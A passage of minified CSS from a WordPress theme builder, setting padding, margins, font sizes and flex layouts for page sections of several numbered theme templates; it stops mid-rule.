[data-css="tve-u-16ef9f9350c"] { font-size: 26px !important; }.tve-theme-96 .top-section [data-css="tve-u-16efa024586"] { padding: 20px !important; }:not(#tve) .tve-theme-96 .top-section [data-css="tve-u-16ef9f9bbc8"] { font-size: 16px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f91104"] { margin-bottom: 15px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f9d128"] { margin-bottom: 20px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f87900"] { min-height: 195px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link { padding: 22px !important; }:not(#tve) .tve-theme-99 .content-section [data-css="tve-u-16ed08c8eaa"] { font-size: 27px !important; }.tve-theme-99 .top-section .section-content { padding: 20px !important; min-height: 450px !important; }:not(#tve) .tve-theme-99 .content-section [data-css="tve-u-16ed0ae5266"] { font-size: 16px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] { text-align: center; margin-bottom: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb31"] { flex-wrap: nowrap !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2f"] { float: none; max-width: 190px; margin-left: auto !important; margin-right: auto !important; margin-bottom: 15px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb32"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb33"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb34"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb35"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2b"] { flex-flow: row wrap !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb26"] { padding-top: 30px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16e8d0bd13f"] { padding-top: 0px !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb8b9f08"] { font-size: 50px !important; padding-bottom: 19px !important; margin-bottom: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb8c4f33"] { padding-bottom: 0px !important; }.tve-theme-99 .content-section .section-content { min-height: 492px !important; padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff83a886"] { float: none; margin-left: auto !important; margin-right: auto !important; padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff851c70"] { padding: 0px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff810185"] .tcb-flex-col { flex-basis: 460px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff79dd19"] { width: 227px; }.tve-theme-99 .content-section [data-css="tve-u-16ed08ce675"] { margin-bottom: 20px !important; }.tve-theme-99 .main-container { padding: 10px !important; }.tve-theme-99 .content-section [data-css="tve-u-16ea67081c1"] { margin-bottom: 30px !important; }.tve-theme-88 .main-container { padding: 10px !important; }.tve-theme-88 .bottom-section .section-content { padding: 20px !important; }.tve-theme-88 .bottom-section .section-background { clip-path: url("#clip-mobile-bottom-6e0e5c2414734"); background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-88 .bottom-section [data-css="tve-u-16fa9b2e6d1"] { margin-bottom: 15px !important; width: 100% !important; }:not(#tve) .tve-theme-88 .bottom-section [data-css="tve-u-16ec6eb74ad"] { max-width: 100%; width: 100%; }.tve-theme-88 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-88 .sidebar-section { margin-left: 0px !important; margin-right: 0px !important; margin-bottom: 0px !important; }.tve-theme-88 .sidebar-section [data-css="tve-u-1702012ffdb"] { margin-bottom: 0px !important; }.tve-theme-88 .top-section .section-content { min-height: 295px !important; padding: 40px 20px !important; }:not(#tve) .tve-theme-88 .top-section [data-css="tve-u-16ed080d346"] { font-size: 28px !important; padding-bottom: 20px !important; margin-bottom: 0px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d94f7e"] { flex-wrap: nowrap !important; }:not(#tve) .tve-theme-88 .top-section [data-css="tve-u-16ed0d79075"] { font-size: 10px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed085b637"] { margin-bottom: 6px !important; }:not(#tve) .tve-theme-88 .top-section [data-css="tve-u-16ed085f8e0"] { font-size: 10px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed082a72d"] { margin-bottom: 0px !important; }.tve-theme-88 .top-section [data-css="tve-u-16ed0d76361"] { padding: 4px !important; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-88 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-88 .content-section [data-css="tve-u-170199f5045"] { top: 0px; left: 0px; position: relative; float: left; z-index: 3; font-size: 16px; width: 16px; height: 16px; padding-right: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; margin-left: 0px !important; padding-top: 7px !important; }.tve-theme-88 .content-section [data-css="tve-u-17019a634b0"] { float: none; top: 0px; left: 0px; max-width: 146px; position: relative !important; padding: 4px !important; }.tve-theme-88 .content-section [data-css="tve-u-17019ad2ca6"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-88 .content-section [data-css="tve-u-16ec5d248bb"] { max-width: 100%; margin-top: 10px !important; }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"] { margin-bottom: 20px !important; }.tve-theme-88 .content-section [data-css="tve-u-17063360500"] { background-color: rgba(255, 255, 255, 0.85) !important; }.tve-theme-88 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items { font-size: 8px !important; }.tve-theme-88 .content-section .comment-form .comment-form-submit { max-width: 100%; width: 100%; float: none; margin-left: 0px; margin-right: 0px; margin-bottom: 20px !important; }.tve-theme-89 .bottom-section [data-css="tve-u-16efa161c92"] { min-width: 100%; margin-bottom: 15px !important; margin-top: 0px !important; }.tve-theme-89 .bottom-section [data-css="tve-u-16efa157f12"] { float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-89 .bottom-section [data-css="tve-u-16efa12ec05"] { margin-bottom: 20px !important; }.tve-theme-89 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-89 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-89 .content-section [data-css="tve-u-170199f5045"] { top: 0px; left: 0px; position: relative; float: left; z-index: 3; font-size: 16px; width: 16px; height: 16px; padding-right: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; margin-left: 0px !important; padding-top: 7px !important; }.tve-theme-89 .content-section [data-css="tve-u-17019a634b0"] { float: none; top: 0px; left: 0px; max-width: 146px; position: relative !important; padding: 4px !important; }.tve-theme-89 .content-section [data-css="tve-u-17019ad2ca6"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ec5d248bb"] { max-width: 100%; margin-top: 10px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb61f672"] { margin-bottom: 15px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"] { margin-bottom: 20px !important; }.tve-theme-89 .content-section [data-css="tve-u-17063360500"] { background-color: rgba(255, 255, 255, 0.85) !important; }.tve-theme-89 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items { font-size: 8px !important; }.tve-theme-89 .content-section .comment-form .comment-form-submit { max-width: 100%; width: 100%; float: none; margin-left: 0px; margin-right: 0px; margin-bottom: 20px !important; }.tve-theme-89 .main-container { padding: 10px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e566"] { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 15px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] { flex-wrap: nowrap !important; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-89 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170670eee10"] { min-width: 100% !important; }.tve-theme-89 .top-section .section-content { min-height: 295px !important; padding: 20px !important; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed080d346"] { font-size: 28px !important; padding-bottom: 15px !important; margin-bottom: 0px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d94f7e"] { flex-wrap: nowrap !important; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed0d79075"] { font-size: 10px !important; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed0d8abf4"] { font-size: 10px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d8e6d3"] { text-transform: uppercase !important; letter-spacing: 3px !important; font-size: 10px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed085b637"] { margin-bottom: 0px !important; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed085f8e0"] { font-size: 10px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed082a72d"] { margin-bottom: 0px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d76361"] { padding: 4px !important; }.tve-theme-90 .main-container { padding: 10px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-90 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-90 .content-section [data-css="tve-u-170199f5045"] { top: 0px; left: 0px; position: relative; float: left; z-index: 3; font-size: 16px; width: 16px; height: 16px; padding-right: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; margin-left: 0px !important; padding-top: 7px !important; }.tve-theme-90 .content-section [data-css="tve-u-17019a634b0"] { float: none; top: 0px; left: 0px; max-width: 146px; position: relative !important; padding: 4px !important; }.tve-theme-90 .content-section [data-css="tve-u-17019ad2ca6"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ec5d248bb"] { max-width: 100%; margin-top: 10px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb61f672"] { margin-bottom: 15px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"] { margin-bottom: 20px !important; }.tve-theme-90 .content-section [data-css="tve-u-17063360500"] { background-color: rgba(255, 255, 255, 0.85) !important; }.tve-theme-90 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items { font-size: 8px !important; }.tve-theme-90 .content-section .comment-form .comment-form-submit { max-width: 100%; width: 100%; float: none; margin-left: 0px; margin-right: 0px; margin-bottom: 20px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e566"] { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 15px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] { flex-wrap: nowrap !important; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-90 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170670eee10"] { min-width: 100% !important; }.tve-theme-90 .bottom-section [data-css="tve-u-16eccd9c6d3"] { max-width: 181px; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37b8"] { float: none; margin-left: 0px; margin-right: 0px; max-width: 100%; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b8"] { max-width: 100%; width: 100%; }.tve-theme-90 .bottom-section .section-content { padding: 20px 20px 60px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] input, .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] textarea { margin-bottom: 0px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] input, .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] textarea { margin-bottom: 0px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] input, .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] textarea { margin-bottom: 0px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37a2"] { margin-bottom: 4px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37a8"] { margin-bottom: 4px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37af"] { margin-bottom: 4px !important; }.tve-theme-90 .top-section .section-content { min-height: 295px !important; padding: 50px 20px !important; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed080d346"] { font-size: 28px !important; padding-bottom: 15px !important; margin-bottom: 0px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d94f7e"] { flex-wrap: nowrap !important; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed0d79075"] { font-size: 10px !important; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed0d8abf4"] { font-size: 10px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d8e6d3"] { text-transform: uppercase !important; letter-spacing: 3px !important; font-size: 10px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed085b637"] { margin-bottom: 6px !important; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed085f8e0"] { font-size: 10px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed082a72d"] { margin-bottom: 0px !important; }.tve-theme-90 .top-section [data-css="tve-u-1707d1f6e73"] { max-width: 100% !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d76361"] { padding: 4px !important; }.tve-theme-66 .top-section .section-content { padding: 25px 20px !important; }.tve-theme-66 .main-container { padding: 10px !important; }.tve-theme-66 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a55"] { margin-left: -15px; flex-wrap: wrap !important; padding-top: 0px !important; padding-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col { padding-left: 15px; flex-basis: 121px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a57"] { text-align: left; }.tve-theme-66 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0349550"] { z-index: 3; position: relative; font-size: 24px; width: 24px; height: 24px; float: left; padding: 2px !important; margin-left: auto !important; margin-right: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f03d7ad8"] { letter-spacing: 1px; font-size: 11px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f03e596c"] { letter-spacing: 1px; font-size: 9px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04a8abc"] { z-index: 3; position: relative; font-size: 24px; width: 24px; height: 24px; float: left; padding: 2px !important; margin-left: auto !important; margin-right: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04bd161"] { z-index: 3; position: relative; font-size: 24px; width: 24px; height: 24px; float: left; padding: 2px !important; margin-left: auto !important; margin-right: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f04c2dbf"] { letter-spacing: 1px; font-size: 11px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f04c38b5"] { letter-spacing: 1px; font-size: 11px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04c6682"] { min-width: 100%; margin-bottom: 12px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04d338e"] { min-width: 100%; margin-bottom: 12px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04d4a7b"] { min-width: 100%; margin-bottom: 12px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04f7b91"] { flex-wrap: wrap !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f050034d"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0502711"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-172f050323b"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d76"] { padding: 1px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d74"] { padding: 1px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d72"] { width: 71px; float: right; z-index: 3; position: relative; margin: 0px auto !important; padding: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1730457a26b"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6f"] > .tcb-flex-col { flex-basis: 108px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d78"] { margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6b"] { min-height: 1px; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6c"] { margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section .section-content { padding: 20px 10px 10px !important; }.tve-theme-66 .sidebar-section { margin-left: 0px !important; margin-right: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac952"] { flex-wrap: nowrap !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac955"] { max-width: 101px; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac956"] { max-width: 68.1%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac964"] { margin-bottom: 15px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac966"] { float: right; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac967"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dd7209"] { margin-bottom: 15px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299ddf06d"] { margin-bottom: 15px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299deb6e1"] { float: right; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dec597"] { float: right; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e9512b"] { flex-wrap: nowrap !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e95f26"] { flex-wrap: nowrap !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e9725b"] { flex-wrap: nowrap !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e991f6"] { float: right; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299ec002b"] { margin-bottom: 15px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf2408"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa32b5"] { max-width: 33.7%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa32b8"] { max-width: 66.3%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa49a2"] { max-width: 33.7%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa49a5"] { max-width: 66.3%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa5040"] { max-width: 33.7%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa5042"] { max-width: 66.3%; }.tve-theme-67 .bottom-section [data-css="tve-u-17298d7b5c5"] { margin-bottom: 0px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17299791844"] { margin-left: -4px; flex-wrap: wrap !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col { padding-left: 4px; flex-basis: 90px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17299791c13"] { text-align: center; }.tve-theme-67 .bottom-section [data-css="tve-u-172997a0646"] { padding: 10px !important; }.tve-theme-67 .bottom-section .section-content { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729ebe58a7"] { padding: 20px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link { padding: 11px !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ed2a2b0"] { letter-spacing: 1px; font-size: 11px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"] { float: none; min-width: 100% !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729ee20f38"] { --tve-font-size:9px; padding-left: 10px !important; padding-right: 0px !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ee20f38"] p, :not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ee20f38"] li, :not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ee20f38"] blockquote, :not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ee20f38"] address, :not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ee20f38"] .tcb-plain-text, :not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ee20f38"] label { font-size: var(--tve-font-size, 9px); }.tve-theme-67 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-67 .content-section .section-content { padding: 10px !important; }.tve-theme-67 .main-container { padding: 10px !important; }.tve-theme-67 .sidebar-section .section-content { padding: 20px 10px 10px !important; }.tve-theme-67 .sidebar-section { margin-left: 0px !important; margin-right: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac952"] { flex-wrap: nowrap !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac955"] { max-width: 101px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac956"] { max-width: 68.1%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac964"] { margin-bottom: 15px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac966"] { float: right; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac967"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dd7209"] { margin-bottom: 15px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299ddf06d"] { margin-bottom: 15px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299deb6e1"] { float: right; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dec597"] { float: right; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e9512b"] { flex-wrap: nowrap !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e95f26"] { flex-wrap: nowrap !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e9725b"] { flex-wrap: nowrap !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e991f6"] { float: right; z-index: 3; position: relative; font-size: 18px; width: 18px; height: 18px; padding: 18px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299ec002b"] { margin-bottom: 15px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf2408"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa32b5"] { max-width: 33.7%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa32b8"] { max-width: 66.3%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa49a2"] { max-width: 33.7%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa49a5"] { max-width: 66.3%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa5040"] { max-width: 33.7%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa5042"] { max-width: 66.3%; }.tve-theme-68 .main-container { padding: 10px !important; }.tve-theme-68 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efd48fcd"] { flex-wrap: wrap !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efdd4e7b"] { padding-bottom: 0px !important; margin-bottom: 30px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efcf6bbb"] { margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efdd9efd"] { margin-bottom: 30px !important; border-left: none !important; padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effcd41b"] { margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f0040ddd"] { margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f007c6a9"] { margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd7b3a"] { flex-wrap: nowrap !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f0f1e44d"] { margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f0ea6432"] { font-size: 26px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7b"] { flex-wrap: wrap !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8c"] { flex-wrap: wrap !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f87"] { flex-wrap: wrap !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f86"]::after { clear: both; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f84"] { max-width: 102px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f85"] { max-width: 67.9%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8b"]::after { clear: both; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f83"] { width: 100%; margin-left: 0px !important; margin-right: 